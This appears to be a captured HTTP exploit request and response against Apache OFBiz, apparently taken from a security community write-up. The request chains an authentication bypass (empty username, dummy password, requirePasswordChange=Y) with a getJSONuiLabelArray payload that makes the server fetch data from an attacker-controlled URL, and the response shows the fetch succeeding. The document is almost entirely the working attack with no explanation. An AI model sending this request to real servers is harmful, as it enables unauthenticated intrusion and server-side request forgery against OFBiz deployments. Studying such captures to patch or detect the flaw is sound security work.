 Request
Pretty Raw Hex \n
1 POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=B90491412D78CA8A23A2FDCE8FC42E78.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://localhost:8443/accounting/control/main
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 98
11 Origin: https://localhost:8443
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 requiredLabels={
21 "http://127.0.0.1:8000/CommonUiLabelsRacerZ" : ["xxxx"]
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=0522D38D4A8D1931E103E8228E3AC0FB.jvm1; Path=/webtools; S
3 Set-Cookie: OFBiz.Visitor=10000; Max-Age=31536000; Expires=Fri, 27 Dec 2024 03:
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 57
6 Date: Thu, 28 Dec 2023 03:27:09 GMT
7 Connection: close
8
9 {
"http://127.0.0.1:8000/CommonUiLabelsRacerZ":[
"racerz"
]
}
先知社区